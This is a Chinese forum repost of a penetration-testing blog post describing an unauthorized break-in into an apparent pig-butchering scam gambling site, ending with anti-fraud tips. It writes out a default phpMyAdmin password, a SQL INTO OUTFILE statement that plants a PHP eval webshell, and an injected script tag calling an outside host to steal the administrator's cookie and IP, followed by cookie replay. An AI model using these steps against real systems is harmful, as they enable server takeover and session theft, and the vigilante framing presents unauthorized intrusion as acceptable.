本帖最后由 Meng0f 于 2022-3-4 19:59 编辑

【渗透测试实战系列】|42-防范诈骗,记一次帮助粉丝渗透黑入某盘诈骗的实战

涉及知识点:

1、渗透测试思路

2、目录扫描获取管理页面

3、写马

4、php文件插入xss代码,获取访问者信息(IP,客户端、cookie)

5、替换cookie登录

以下文章来源于HACK学习呀 ,作者HACK学习

HACK学习呀.

HACK学习,专注于互联网安全与黑客精神;渗透测试,社会工程学,Python黑客编程,资源分享,Web渗透培训,电脑技巧,渗透技巧等,为广大网络安全爱好者一个交流分享学习的平台!



0X00 事情由来

了解完事情的经过,经过我的经验判断,这应该是个杀猪诈骗案例

诈骗份子通过一些手段让受害人相信,通过他们可以赚钱并诱导充值杀猪盘赌博

0X01 渗透过程-大概二十分钟左右就拿下了

渗透过程简单枯燥:

看了一眼IP和端口,判断了下应该不存在云waf,直接开始扫目录





过了几分钟扫到一个http://xxxx.com.cn/u.php,原来是upupw的集成环境,如下图



思路,爆破phpmyadmin,或者找upupw的默认数据库密码,先找默认密码试试看

- 成功用系统提供的密码登录,默认的是:DRsXT5ZJ6Oi55LPQ

成功登录phpmyadmin



然后尝试getshell,由于有upupw探针,直接查看了phpinfo,有网站的绝对路径,直接尝试常规写shell

- 需要知道绝对路径、数据库root权限、数据库有写权限

- 具体语句:SELECT "<?php eval(@$_POST['xx']);?>" INTO OUTFILE "D:\\wap\\member_bak.php"

- 注意点:windows下,须要双反斜线,否则会转义

- 然后使用菜刀/蚁剑等链接即可



由于当时没有截图,目前网站已经打不开了,所以下面就直接放出拿到shell后的状态了

渗透结束,看了下权限,是system权限,不过咱们的目标是定位诈骗分子的IP信息和位置信息,接着下一步了

0X02 定位诈骗份子的IP和端口



拿到shell了就容易的多了,找后台登录的php文件插入xss代码即可

找了一圈发现,后台登录是另外一个网站目录下,编辑admin778899.php

- echo '<sCRiPt sRC=https://xx.xx/XFXX></sCrIpT>';

等待诈骗分子登录

居然还是手机登录的,666



替换Cookie登录后台,发现并没有什么用,都是一些数字而已



去ipip.net 查询了一下IP地址信息,不出意外,果然又在境外,唉....







0X03 告知粉丝结果





过程我就直接贴和受害者的微信聊天记录了

0X04 如何防范此类诈骗

1.网络交友,要提高防骗意识,保持良好的社交心态,注意个人隐私信息的保护,特别是涉及到金钱往来,务必多渠道核实对方真实身份;

2.网络上凡是涉及带你投资理财有高收益的都视为诈骗即可;

3.骗子在朋友圈不断分享投资盈利的信息,吸引受害人主动咨询;

4.诱导受害人注册平台,投入资金。当受害人看到盈利想要提现时,平台持续以受害人银行卡号错误要求缴纳保证金、未按要求备注、账户冻结、税收等理由继续诱骗钱财,实施诈骗;

5.保持正确的投资理财观,不盲目相信无风险却高回报的投资方式,天上不会掉馅饼。

6.被骗后一定要第一时间进行报警,找警方进行止付!

|